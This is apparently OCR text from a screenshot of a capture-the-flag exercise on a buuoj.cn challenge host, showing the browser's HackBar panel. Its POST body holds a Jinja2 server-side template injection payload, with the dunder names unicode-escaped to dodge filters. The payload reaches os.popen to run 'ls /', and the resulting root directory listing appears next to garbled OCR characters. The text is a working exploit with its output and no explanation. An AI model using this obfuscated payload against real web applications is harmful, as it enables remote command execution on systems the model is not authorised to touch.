 cec97397-f06b-4ae9-9682-510
不安全 cec97397-f06b-4ae9-9682-510aa9657cfc.node3.buuoj.cn
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
app bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var , kOтO®Aя )(oTeЛ@ ©4@$tьЯ
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://cec97397-f06b-4ae9-9682-510aa9657cfc.node3.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
nickname={{()["\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f"]
["\u005f\u005f\u0062\u0061\u0073\u0065\u0073\u005f\u005f"][0]
["\u005f\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f"]()
[80]["\u006c\u006f\u0061\u0064\u005f\u006d\u006f\u0064\u0075\u006c\u0065"]("os")["popen"]("ls
/")|attr("read")()}}